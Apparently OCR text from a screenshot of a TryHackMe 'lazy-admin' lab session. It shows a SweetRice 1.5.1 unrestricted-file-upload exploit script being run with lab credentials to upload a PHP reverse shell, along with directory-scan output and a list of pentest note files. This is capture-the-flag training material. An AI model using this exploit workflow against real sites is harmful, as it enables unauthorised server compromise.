 Applications Places System
Sat May 30, 16:48
Terminal -
File Edit View Terminal Tabs Help
> SweetRice 1.5.1 Unrestricted File Upload
> Script Cod3r : Ehsan Hosseini
Enter The Target URL(Example : localhost.com) : 10.10.159.137/content
Enter Username : manager
Enter Password : Password123
Enter FileName (Example:.htaccess,shell.php5,index.html) : php-reverse.php5
[+] Sending User&Pass...
[+] Login Succssfully...
[+] File Uploaded...
[+] URL : http://10.10.159.137/content/attachment/php-reverse.php5
[mayomacam@parrot]─[~/tryhackme/lazy-admin]
$
Tabs Help
---- Entering directory: http://10.10.127.151/content/inc/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
==> DIRECTORY: http://10.10.127.151/content/inc/cache/
==> DIRECTORY: http://10.10.127.151/content/inc/font/
==> DIRECTORY: http://10.10.127.151/content/inc/lang/
---- Entering directory: http://10.10.127.151/content/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.127.151/content/_themes/default/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
(!) FATAL: Too many errors connecting to host
(Possible cause: COULDNT CONNECT)
-----------------
END_TIME: Sat May 30 16:34:06 2020
DOWNLOADED: 36957 - FOUND: 5
[mayomacam@parrot]─[~]
$
powershell.txt
chmod
ls.txt
README.license
dns-win.txt
meta
root
windows
ftp.txt
fuzz
mysql.txt
searchsploit.txt
win-venom.txt
[Terminal - ]
Terminal -
Terminal -